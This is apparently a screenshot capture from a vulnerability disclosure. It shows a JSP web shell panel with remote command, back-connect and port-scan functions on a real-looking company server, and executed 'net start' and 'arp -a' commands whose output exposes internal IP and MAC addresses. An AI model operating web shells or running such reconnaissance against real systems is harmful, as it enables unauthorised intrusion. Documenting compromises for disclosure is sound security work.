 chudan.ehuatai.com (10.2.19.177)
Logout | File Manager | DataBase Manager | Execute Command | Shell OnLine | Back Connect | Port Scan | Download Remote File | ClipBoard | Remote Control | Port Map | JSP Env
Execute Program »
Parameter
cmd.exe /c net start > /jboss/jboss-eap-ehuatai/jboss-as/server/production/./deploy/management Execute
Execute Shell »
Parameter
arp -a Execute
? (10.2.22.26) at 00:02:55:4F:34:5B [ether] on eth1
? (10.2.22.25) at 00:02:55:CF:4A:D0 [ether] on eth1
? (10.2.22.168) at 00:50:56:8B:4C:CE [ether] on eth1
? (10.2.22.254) at 00:00:0C:07:AC:16 [ether] on eth1
z-l3m2253.cn.e-huatai.com (10.2.22.123) at 00:50:56:8B:6D:6E [ether] on eth1
? (10.2.22.115) at 00:50:56:8B:63:ED [ether] on eth1
? (10.2.22.126) at 00:50:56:8B:7B:21 [ether] on eth1
? (10.2.22.116) at 00:50:56:8B:74:4D [ether] on eth1
Copyright (C) 2009 http://www.Forjj.com/ [T00ls.Net] All Rights Reserved.
www.wooyun.org